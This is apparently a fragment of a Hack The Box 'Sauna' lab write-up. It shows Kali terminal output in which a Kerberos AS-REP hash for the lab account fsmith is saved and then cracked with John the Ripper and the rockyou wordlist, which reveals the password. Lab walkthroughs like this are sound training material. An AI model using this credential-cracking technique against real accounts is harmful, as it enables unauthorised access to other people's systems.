 ┌──(ryan㉿kali)-[~/HTB/Sauna]
└─$ cat >> fsmith_hash.txt
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:0ec38e1e848ff735aa7b8631ab82a1fe$66467c4b3b98289c129ffe12441bc4d55a48145353a68742
284ed88e7fdfd78c0dc170c9462aea13121243e1b7f8ec471c21739e311e278c10ea7439d83718a727a1b75e2a638bca3e44081528221ffae08e730538803
4dd85729128008aa63383a83399fd90c572f921dce3236dcca1577e19acd5861f9162c9e72b75805f82a553b073c21269989b03b17a1b09c2095721743815
4f8ab5c2d7c7cb474b14a1050d25d5571c1d1f930cfd9d54c0e6f3b8e8af39704ea10acbf9641320e1de9f70823b26272a820441491d1812ad3c2036c8d43
43671caff2baced2e66d54cf38fd6c5afdee1e332035d0655df1bcd42156166fb38ad33f5523ad5442f0146f2
^C
┌──(ryan㉿kali)-[~/HTB/Sauna]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt fsmith_hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 ASIMD 4x
])
Press 'q' or Ctrl-C to abort, almost any other key for status
Thestrokes23     ($krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL)
1g 0:00:00:29 DONE (2023-05-04 14:05) 0.03432g/s 361792p/s 361792c/s 361792C/s Thing..Thehunter22
Use the "--show" option to display all of the cracked passwords reliably
Session completed.